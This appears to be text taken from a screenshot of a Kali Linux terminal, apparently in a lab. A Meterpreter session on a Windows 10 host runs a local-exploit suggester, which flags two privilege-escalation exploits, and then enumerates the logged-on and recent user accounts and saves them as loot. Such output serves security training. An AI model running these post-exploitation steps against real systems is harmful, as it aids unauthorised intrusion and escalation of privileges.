 root@kali: ~
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210927035025_default_192.168.0.20_host.users.activ_136596.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant
meterpreter >